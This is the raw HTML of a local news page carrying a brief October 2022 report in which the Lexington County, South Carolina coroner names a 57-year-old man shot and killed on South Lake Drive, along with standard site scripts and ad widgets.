https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-22579 size-full" src="https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg" alt="LCCO" itemprop="image" height="1394" width="1003" title="LCCO" srcset="https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg 1003w, https://westmetronews.com/wp-content/uploads/2022/03/LCCO-216x300.jpg 216w, https://westmetronews.com/wp-content/uploads/2022/03/LCCO-737x1024.jpg 737w, https://westmetronews.com/wp-content/uploads/2022/03/LCCO-768x1067.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/03/LCCO-431x599.jpg 431w, https://westmetronews.com/wp-content/uploads/2022/03/LCCO-862x1198.jpg 862w" sizes="(max-width: 1003px) 100vw, 1003px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">October 9, 2022</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>Lexington County Coroner Margaret Fisher released the name of a man who was shot during an incident in the road of the 1000 block of South Lake Drive, Lexington on Saturday, shortly before 10 p.m. in Lexington County.</p><p>Fisher states that Mr. Timothy Harold Brock, 57, of Goose Creek, was shot multiple times in the upper body and died in the road at the scene from the injuries he sustained. Another individual was shot during the incident and transported to an area hospital where he was later released.</p><p>**The Waffle House located at 1020 S. Lake Drive was not associated with this incident**</p><p>The Lexington County Sheriff’s Department continues to investigate this incident.</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F&#038;t=Coroner%20identifies%20the%20man%20shot%20and%20killed%20on%20South%20Lake%20Drive%20in%20Lexington%2C%20Saturday%20night" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155569" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Coroner%20identifies%20the%20man%20shot%20and%20killed%20on%20South%20Lake%20Drive%20in%20Lexington%2C%20Saturday%20night&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155569" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F&#038;t=Coroner%20identifies%20the%20man%20shot%20and%20killed%20on%20South%20Lake%20Drive%20in%20Lexington%2C%20Saturday%20night" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155569" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Coroner%20identifies%20the%20man%20shot%20and%20killed%20on%20South%20Lake%20Drive%20in%20Lexington%2C%20Saturday%20night&#038;url=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155569" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night\/","stats_nonce":"32a25629af","share_counts":"d7a297dee3","follow_counts":"5e5fe2cdbf","total_counts":"9007cb01ee","media_single":"e5f939174b","media_total":"f69b34ad87","generate_all_window_nonce":"88cad20266","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>